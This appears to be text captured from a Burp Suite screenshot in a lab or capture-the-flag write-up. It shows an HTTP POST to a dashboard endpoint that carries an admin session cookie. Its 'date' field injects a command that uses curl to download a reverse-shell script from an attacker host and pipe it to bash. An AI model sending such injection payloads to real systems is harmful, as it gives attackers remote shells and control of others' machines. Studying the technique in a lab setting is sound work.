 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;curl http://10.10.15.4:80/revshell.sh|bash